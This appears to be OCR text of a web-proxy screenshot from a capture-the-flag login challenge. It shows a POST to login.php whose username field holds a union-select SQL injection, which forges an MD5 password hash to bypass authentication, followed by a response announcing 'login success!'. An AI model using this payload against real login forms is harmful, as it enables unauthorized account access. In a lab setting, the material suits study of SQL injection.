 Request
Pretty Raw Hex
\n
1 POST /login.php HTTP/1.1
2 Host: 114.67.175.224:16051
3 Content-Length: 81
4 Cache-Control: max-age=0
5 Origin: http://114.67.175.224:16051
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://114.67.175.224:16051/login.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1i50k733d7nd9mn42v9qnls2s0
14 Connection: keep-alive
15
16 username=admin' union select 1,'202cb962ac59075b964b07152d234b70'%23&password=123
Response
Pretty Raw Hex Render
\n
35
36 <div class="form__field">
37 <label for="login__password"><svg class="icon"><use xmlns:xlink="
http://www.w3.org/1999/xlink" xlink:href="#lock"></use></svg><span class="hidden">Password</
span></label>
38 <input id="password" type="password" name="password" class="form__input"
placeholder="Password" required>
39 </div>
40
41 <div class="form__field">
42 <input type="submit" value="Login" class="left">
43 </div>
44
45 </form>
46
47 </div>
48
49 <svg xmlns="http://www.w3.org/2000/svg" class="icons"><symbol id="arrow-right" viewBox="0 0
1792 1792"><path d="M1600 960q0 54-37 91l-651 651q-39 37-91 37-51
0-90-37l-75-75q-38-38-38-91t38-91l293-293H245q-52 0-84.5-37.5T128 1024V896q0-53
32.5-90.5T245 768h704L656 474q-38-36-38-90t38-90l75-75q38-38 90-38 53 0 91 38l651 651q37 35
37 90z"/></symbol><symbol id="lock" viewBox="0 0 1792 1792"><path d="M640
768h512V576q0-106-75-181t-181-75-181 75-75 181v192zm832 96v576q0 40-28 68t-68 28H416q-40
0-68-28t-28-68V864q0-40 28-68t68-28h32V576q0-184 132-316t316-132 316 132 132 316v192h32q40 0
68 28t28 68z"/></symbol><symbol id="user" viewBox="0 0 1792 1792"><path d="M1600 1405q0
120-73 189.5t-194 69.5H459q-121 0-194-69.5T192 1405q0-53 3.5-103.5t14-109T236 1084t43-97.5
62-81 85.5-53.5T538 832q9 0 42 21.5t74.5 48 108 48T896 971t133.5-21.5 108-48 74.5-48
42-21.5q61 0 111.5 20t85.5 53.5 62 81 43 97.5 26.5 108.5 14 109 3.5 103.5zm-320-893q0
159-112.5 271.5T896 896 624.5 783.5 512 512t112.5-271.5T896 128t271.5 112.5T1280 512z"/></
symbol></svg>
50
51 </body>
52
53 </html>
54
55
56
57
58
59 <script>alert('login success!');parent.location.href='index.php';</script>